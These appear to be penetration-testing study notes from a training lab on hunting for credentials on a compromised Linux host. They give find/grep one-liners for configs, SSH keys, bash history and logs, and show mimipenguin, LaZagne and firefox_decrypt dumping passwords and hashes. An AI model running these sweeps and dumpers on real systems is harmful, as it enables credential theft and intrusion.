Linux Credential Hunting
Table of Contents
- Sources to find Credentials
- Configuration
- Databases
- Notes
- Scripts
- Cronjobs
- SSH Keys
- Bash History
- Logs
- Memory and Cache
- Wordpress
Sources to find Credentials
Files | History | Memory | Key-Rings |
|---|---|---|---|
| Configs | Logs | Cache | Browser stored credentials |
| Databases | Command-line History | In-memory Processing | |
| Notes | |||
| Scripts | |||
| Source codes | |||
| Cronjobs | |||
| SSH Keys | |||
| enumerating all of these might result in some low-hanging fruits. |
always keep in mind of the purpose of the system; business logic and overall network. For example, it is an isolated database server, then we would not find normal users there.
Configuration
find all configuration files
for l in $(echo ".conf .config .cnf");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "lib\|fonts\|share\|core" ;done
File extension: .conf
/run/tmpfiles.d/static-nodes.conf
/run/NetworkManager/resolv.conf
/run/NetworkManager/no-stub-resolv.conf
/run/NetworkManager/conf.d/10-globally-managed-devices.conf
...SNIP...
/etc/ltrace.conf
credentials in configuration files
in this case, is searching for user, password, pass
> for i in $(find / -name *.cnf 2>/dev/null | grep -v "doc\|lib");do echo -e "\nFile: " $i; grep "user\|password\|pass" $i 2>/dev/null | grep -v "\#";done
File: /snap/core18/2128/etc/ssl/openssl.cnf
challengePassword = A challenge password
File: /usr/share/ssl-cert/ssleay.cnf
File: /etc/ssl/openssl.cnf
challengePassword = A challenge password
File: /etc/alternatives/my.cnf
File: /etc/mysql/my.cnf
Databases
for l in $(echo ".sql .db .*db .db*");do echo -e "\nDB File extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share\|man";done
DB File extension: .sql
DB File extension: .db
/var/cache/dictionaries-common/ispell.db
/var/cache/dictionaries-common/aspell.db
/var/cache/dictionaries-common/wordlist.db
/var/cache/dictionaries-common/hunspell.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/cert9.db
/home/cry0l1t3/.mozilla/firefox/1bplpd86.default-release/key4.db
/home/cry0l1t3/.cache/tracker/meta.db
Notes
search not only .txt also no format
find /home/* -type f -name "*.txt" -o ! -name "*.*"
/home/cry0l1t3/.config/caja/desktop-metadata
/home/cry0l1t3/.config/clipit/clipitrc
/home/cry0l1t3/.config/dconf/user
Scripts
Scripts may contain credentials otherwise admin might need to manually enter password everytime
for l in $(echo ".py .pyc .pl .go .jar .c .sh");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share";done
File extension: .py
File extension: .pyc
File extension: .pl
File extension: .go
File extension: .jar
File extension: .c
File extension: .sh
/snap/gnome-3-34-1804/72/etc/profile.d/vte-2.91.sh
/snap/gnome-3-34-1804/72/usr/bin/gettext.sh
Cronjobs
also may contain credentials
> cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
> ls -la /etc/cron.*/
/etc/cron.d/:
total 28
drwxr-xr-x 1 root root 106 3. Jan 20:27 .
drwxr-xr-x 1 root root 5728 1. Feb 00:06 ..
-rw-r--r-- 1 root root 201 1. Mär 2021 e2scrub_all
-rw-r--r-- 1 root root 331 9. Jan 2021 geoipupdate
-rw-r--r-- 1 root root 607 25. Jan 2021 john
-rw-r--r-- 1 root root 589 14. Sep 2020 mdadm
-rw-r--r-- 1 root root 712 11. Mai 2020 php
-rw-r--r-- 1 root root 102 22. Feb 2021 .placeholder
-rw-r--r-- 1 root root 396 2. Feb 2021 sysstat
/etc/cron.daily/:
total 68
drwxr-xr-x 1 root root 252 6. Jan 16:24 .
drwxr-xr-x 1 root root 5728 1. Feb 00:06 ..
...SNIP...
SSH Keys
grep for private key
> grep -rnw "PRIVATE KEY" /home/* 2>/dev/null | grep ":1"
/home/cry0l1t3/.ssh/internal_db:1:-----BEGIN OPENSSH PRIVATE KEY-----
grep for public key
grep -rnw "ssh-rsa" /home/* 2>/dev/null | grep ":1"
/home/cry0l1t3/.ssh/internal_db.pub:1:ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCraK
Bash History
.bash_history; .bashrc; .bash_profile
> tail -n5 /home/*/.bash*
==> /home/cry0l1t3/.bash_history <==
vim ~/testing.txt
vim ~/testing.txt
chmod 755 /tmp/api.py
su
/tmp/api.py cry0l1t3 6mX4UP1eWH3HXK
==> /home/cry0l1t3/.bashrc <==
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
Logs
- Application Logs
- Event Logs
- Service Logs
- System Logs
Important ones:
| Log File | Description |
|---|---|
/var/log/messages | Generic system activity logs. |
/var/log/syslog | Generic system activity logs. |
/var/log/auth.log | (Debian) All authentication related logs. |
/var/log/secure | (RedHat/CentOS) All authentication related logs. |
/var/log/boot.log | Booting information. |
/var/log/dmesg | Hardware and drivers related information and logs. |
/var/log/kern.log | Kernel related warnings, errors and logs. |
/var/log/faillog | Failed login attempts. |
/var/log/cron | Information related to cron jobs. |
/var/log/mail.log | All mail server related logs. |
/var/log/httpd | All Apache related logs. |
/var/log/mysqld.log | All MySQL server related logs. |
grepping interesting strings in logs:
> for i in $(ls /var/log/* 2>/dev/null);do GREP=$(grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null); if [[ $GREP ]];then echo -e "\n#### Log file: " $i; grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null;fi;done
#### Log file: /var/log/dpkg.log.1
2022-01-10 17:57:41 install libssh-dev:amd64 <none> 0.9.5-1+deb11u1
2022-01-10 17:57:41 status half-installed libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 status unpacked libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 configure libssh-dev:amd64 0.9.5-1+deb11u1 <none>
2022-01-10 17:57:41 status unpacked libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 status half-configured libssh-dev:amd64 0.9.5-1+deb11u1
2022-01-10 17:57:41 status installed libssh-dev:amd64 0.9.5-1+deb11u1
...SNIP...
Memory and Cache
many applications store credentials in memory or files; such as browsers. Use mimipenguin to retrieve this type of info (note that it requires admin/root privileges)
Memory - Mimipenguin
cry0l1t3@unixclient:~$ sudo python3 mimipenguin.py
[sudo] password for cry0l1t3:
[SYSTEM - GNOME] cry0l1t3:WLpAEXFa0SbqOHY
cry0l1t3@unixclient:~$ sudo bash mimipenguin.sh
[sudo] password for cry0l1t3:
MimiPenguin Results:
[SYSTEM - GNOME] cry0l1t3:WLpAEXFa0SbqOHY
LaZagne
The passwords and hashes we can obtain come from the following sources but are not limited to:

Memory - LaZagne
cry0l1t3@unixclient:~$ sudo python2.7 laZagne.py all
|====================================================================|
| |
| The LaZagne Project |
| |
| ! BANG BANG ! |
| |
|====================================================================|
------------------- Shadow passwords -----------------
[+] Hash found !!!
Login: systemd-coredump
Hash: !!:18858::::::
[+] Hash found !!!
Login: sambauser
Hash: $6$wgK4tGq7Jepa.V0g$QkxvseL.xkC3jo682xhSGoXXOGcBwPLc2CrAPugD6PYXWQlBkiwwFs7x/fhI.8negiUSPqaWyv7wC8uwsWPrx1:18862:0:99999:7:::
[+] Password found !!!
Login: cry0l1t3
Password: WLpAEXFa0SbqOHY
[+] 3 passwords have been found.
For more information launch it again with the -v option
elapsed time = 3.50091600418
Browsers
Firefox Stored Credentials
cry0l1t3@unixclient:~$ ls -l .mozilla/firefox/ | grep default
drwx------ 11 cry0l1t3 cry0l1t3 4096 Jan 28 16:02 1bplpd86.default-release
drwx------ 2 cry0l1t3 cry0l1t3 4096 Jan 28 13:30 lfx3lvhb.default
cry0l1t3@unixclient:~$ cat .mozilla/firefox/1bplpd86.default-release/logins.json | jq .
{
"nextId": 2,
"logins": [
{
"id": 1,
"hostname": "https://www.inlanefreight.com",
"httpRealm": null,
"formSubmitURL": "https://www.inlanefreight.com",
"usernameField": "username",
"passwordField": "password",
"encryptedUsername": "MDoEEPgAAAA...SNIP...1liQiqBBAG/8/UpqwNlEPScm0uecyr",
"encryptedPassword": "MEIEEPgAAAA...SNIP...FrESc4A3OOBBiyS2HR98xsmlrMCRcX2T9Pm14PMp3bpmE=",
"guid": "{412629aa-4113-4ff9-befe-dd9b4ca388e2}",
"encType": 1,
"timeCreated": 1643373110869,
"timeLastUsed": 1643373110869,
"timePasswordChanged": 1643373110869,
"timesUsed": 1
}
],
"potentiallyVulnerablePasswords": [],
"dismissedBreachAlertsByLoginGUID": {},
"version": 3
}
Decrypting Firefox Credentials
> python3.9 firefox_decrypt.py
Select the Mozilla profile you wish to decrypt
1 -> lfx3lvhb.default
2 -> 1bplpd86.default-release
2
Website: https://testing.dev.inlanefreight.com
Username: 'test'
Password: 'test'
Website: https://www.inlanefreight.com
Username: 'cry0l1t3'
Password: 'FzXUxJemKm6g2lGh'
Browsers - LaZagne
cry0l1t3@unixclient:~$ python3 laZagne.py browsers
|====================================================================|
| |
| The LaZagne Project |
| |
| ! BANG BANG ! |
| |
|====================================================================|
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://testing.dev.inlanefreight.com
Login: test
Password: test
[+] Password found !!!
URL: https://www.inlanefreight.com
Login: cry0l1t3
Password: FzXUxJemKm6g2lGh
[+] 2 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.2310788631439209
Wordpress
- MySQL database credentials within WordPress configuration files ->
cat wp-config.php | grep 'DB_USER\|DB_PASSWORD'